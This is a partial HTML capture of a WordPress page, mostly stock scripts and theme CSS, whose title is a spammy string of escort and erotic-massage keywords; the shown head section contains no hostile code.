

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ferratransgut.com/real-escorts-oslo-elite-escorts-europe-escort-dating-sites-erotic-massage-gdansk/
body_size: 32863
content:
<!DOCTYPE HTML>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<title>Real escorts oslo elite escorts europe | escort dating sites erotic massage gdansk &#8211; FERRATRANSGUT</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/75385057d9b6709ae08152ee/script.js"></script><link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FERRATRANSGUT &raquo; Feed" href="https://ferratransgut.com/feed/" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f5f5f5">
<meta property="og:title" content="Real escorts oslo elite escorts europe | escort dating sites erotic massage gdansk &#8211; FERRATRANSGUT">
<meta property="og:url" content="https://ferratransgut.com/real-escorts-oslo-elite-escorts-europe-escort-dating-sites-erotic-massage-gdansk/">
<meta property="og:locale" content="es_ES">
<meta property="og:site_name" content="FERRATRANSGUT">
<meta property="og:type" content="article">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ferratransgut.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ferratransgut.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://ferratransgut.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' media='' />
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%7CNoto+Sans%3A400%2C700&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='us-theme-css' href='https://ferratransgut.com/wp-content/uploads/us-assets/ferratransgut.com.css?ver=91bc3dee' media='all' />
<script></script><link rel="https://api.w.org/" href="https://ferratransgut.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ferratransgut.com/wp-json/wp/v2/posts/1668" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ferratransgut.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://ferratransgut.com/real-escorts-oslo-elite-escorts-europe-escort-dating-sites-erotic-massage-gdansk/" />
<link rel='shortlink' href='https://ferratransgut.com/?p=1668' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ferratransgut.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fferratransgut.com%2Freal-escorts-oslo-elite-escorts-europe-escort-dating-sites-erotic-massage-gdansk%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ferratransgut.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fferratransgut.com%2Freal-escorts-oslo-elite-escorts-europe-escort-dating-sites-erotic-massage-gdansk%2F&#038;format=xml" />
<style>#google_language_translator{text-align:left!important;}select.goog-te-combo{float:right;}.goog-te-gadget{padding-top:13px;}.goog-te-gadget .goog-te-combo{margin-top:-7px!important;}.goog-te-gadget{margin-top:2px!important;}p.hello{font-size:12px;color:#666;}div.skiptranslate.goog-te-gadget{display:inline!important;}#google_language_translator,#language{clear:both;width:160px;text-align:right;}#language{float:right;}#flags{text-align:right;width:165px;float:right;clear:right;}#flags ul{float:right!important;}p.hello{text-align:right;float:right;clear:both;}.glt-clear{height:0px;clear:both;margin:0px;padding:0px;}#flags{width:165px;}#flags a{display:inline-block;margin-left:2px;}#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style>		<script id="us_add_no_touch">
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				document.getElementsByTagName( 'html' )[ 0 ].className += " no-touch";
			}
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://ferratransgut.com/wp-content/uploads/2021/10/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ferratransgut.com/wp-content/uploads/2021/10/favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ferratransgut.com/wp-content/uploads/2021/10/favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://ferratransgut.com/wp-content/uploads/2021/10/favicon-300x300.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.27") format("woff2")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.27") format("woff2")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.27") format("woff2")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.27") format("woff2")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.27") format("woff2")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.27") format("woff2")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-current-header-css"> .l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_middle{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.header_ver .l-header{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}@media (min-width:1281px){.hidden_for_default{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:100px;--header-sticky-height:60px}.l-header:before{content:'100'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:;height:;overflow:hidden}.l-subheader.at_middle{line-height:100px;height:100px}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_bottom{line-height:40px;height:40px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:1025px) and (max-width:1280px){.hidden_for_laptops{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:100px;--header-sticky-height:60px}.l-header:before{content:'100'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:100px;height:100px}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:601px) and (max-width:1024px){.hidden_for_tablets{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:80px;--header-sticky-height:50px}.l-header:before{content:'80'}.l-header.sticky:before{content:'50'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (max-width:600px){.hidden_for_mobiles{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:50px;--header-sticky-height:50px}.l-header:before{content:'50'}.l-header.sticky:before{content:'50'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (min-width:1281px){.ush_image_1{height:60px!important}.l-header.sticky .ush_image_1{height:50px!important}}@media (min-width:1025px) and (max-width:1280px){.ush_image_1{height:30px!important}.l-header.sticky .ush_image_1{height:30px!important}}@media (min-width:601px) and (max-width:1024px){.ush_image_1{height:40px!important}.l-header.sticky .ush_image_1{height:40px!important}}@media (max-width:600px){.ush_image_1{height:48px!important}.l-header.sticky .ush_image_1{height:48px!important}}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:10px;padding-right:10px}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-left:10px;margin-right:10px}.header_hor .ush_menu_1.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-10px;margin-right:-10px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:10px;padding-bottom:10px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-top:10px;margin-bottom:10px}.ush_menu_1.type_desktop .menu-item:not(.level_1){font-size:15px}.ush_menu_1.type_mobile .w-nav-anchor.level_1,.ush_menu_1.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:16px}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:15px}@media (min-width:1281px){.ush_menu_1 .w-nav-icon{font-size:36px}}@media (min-width:1025px) and (max-width:1280px){.ush_menu_1 .w-nav-icon{font-size:32px}}@media (min-width:601px) and (max-width:1024px){.ush_menu_1 .w-nav-icon{font-size:28px}}@media (max-width:600px){.ush_menu_1 .w-nav-icon{font-size:24px}}.ush_menu_1 .w-nav-icon>div{border-width:3px}@media screen and (max-width:899px){.w-nav.ush_menu_1>.w-nav-list.level_1{display:none}.ush_menu_1 .w-nav-control{display:block}}.ush_menu_1 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_1 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_1 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_1 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_1 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .ush_menu_1 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_1 .w-nav-item:not(.level_1):hover>a{background:#3d3d3d;color:var(--color-header-middle-text-hover)}.ush_menu_1 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_1 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_1 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:var(--color-header-middle-text-hover)}.header_hor .ush_menu_2.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:10px;padding-right:10px}.header_hor .ush_menu_2.type_desktop .menu-item.level_1>a.w-btn{margin-left:10px;margin-right:10px}.header_hor .ush_menu_2.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-10px;margin-right:-10px}.header_ver .ush_menu_2.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:10px;padding-bottom:10px}.header_ver .ush_menu_2.type_desktop .menu-item.level_1>a.w-btn{margin-top:10px;margin-bottom:10px}.ush_menu_2.type_desktop .menu-item:not(.level_1){font-size:15px}.ush_menu_2.type_mobile .w-nav-anchor.level_1,.ush_menu_2.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:16px}.ush_menu_2.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_2.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:15px}@media (min-width:1281px){.ush_menu_2 .w-nav-icon{font-size:36px}}@media (min-width:1025px) and (max-width:1280px){.ush_menu_2 .w-nav-icon{font-size:32px}}@media (min-width:601px) and (max-width:1024px){.ush_menu_2 .w-nav-icon{font-size:28px}}@media (max-width:600px){.ush_menu_2 .w-nav-icon{font-size:24px}}.ush_menu_2 .w-nav-icon>div{border-width:3px}@media screen and 